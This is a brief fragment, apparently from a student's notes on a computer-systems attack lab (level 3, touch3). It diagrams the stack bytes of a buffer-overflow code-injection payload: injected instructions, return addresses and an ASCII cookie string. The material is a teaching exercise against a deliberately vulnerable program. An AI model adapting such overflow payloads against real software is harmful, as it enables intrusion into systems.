 Level 3
touch3()
cookie string
00 00 00 00 00 00 00 00 <- rsp+56 0x5561dcb0
61 66 37 39 39 62 39 35 <- rsp+48 0x5561dca8
00 00 00 00 55 61 dc 78 <- rsp+40 0x5561dca0
00 00 00 00 00 00 00 00 <- rsp+32 0x5561dc98
00 00 00 00 00 00 00 00 <- rsp+24 0x5561dc90
00 00 00 00 00 00 00 00 <- rsp+16 0x5561dc88
00 00 00 00 c3 00 40 18 <- rsp+8 0x5561dc80
fa 68 5f 55 61 dc a8 68 <- rsp 0x5561dc78